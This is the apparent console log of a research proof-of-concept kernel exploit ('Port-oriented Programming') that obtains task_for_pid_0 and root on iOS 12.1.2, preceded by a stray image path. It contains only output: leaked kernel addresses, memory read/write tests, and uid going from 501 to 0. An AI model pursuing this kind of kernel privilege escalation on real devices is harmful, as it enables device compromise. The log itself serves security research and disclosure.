 *************************************************************************
(Mach) Port-oriented Programming (a.k.a. POP) Attack Proof 3:
Get task_for_pid_0 & root on iOS 12.1.2 (iPhone XS Max with A12 core)
by Xiaolong Bai & Min(Spark) Zheng
*************************************************************************
kernel version: Darwin Kernel Version 18.2.0: Mon Nov 12 20:32:01 PST 2018; root:xnu-4903.232.2~1/RELEASE_ARM64_T8020
machine: iPhone11,6
ports allocated ...
first gc done ...
address leaked done : 0xffffffe015ad5018
second gc done ...
ipc_space_kernel: 0xffffffe000312220
kernel map:0xfffffff154d5dc90
task_for_pid_0: 0xc69707 kaddr: 0xffffffe003d922c8
test tfp0 allocate:
allocate 0x4000 size @ 0xffffffe06999c000
test tfp0 write:
write 0x4242424242424242 @ 0xffffffe06999c000
test tfp0 read:
read @ 0xffffffe06999c000 = 0x4242424242424242
myproc: 0xffffffe006a747f0
getuid = 501
getting root...
getuid = 0